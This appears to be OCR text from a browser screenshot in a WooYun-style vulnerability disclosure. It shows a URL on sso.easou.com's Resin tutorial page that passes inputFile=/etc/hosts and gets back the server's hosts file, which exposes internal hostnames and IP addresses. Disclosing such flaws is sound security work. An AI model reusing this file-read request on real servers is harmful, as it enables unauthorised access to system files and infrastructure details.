 360安全浏览器 7.1
http://sso.easou.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
我的手机 sso.easou.com/resin-doc/resou
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
120.197.95.242 szmlserver95_242.easou.com szmlserver95_242
121.10.242.24 telecom.redis.cache1
10.13.28.194 mobile.redis.cache1
back to demo
www.wooyun.org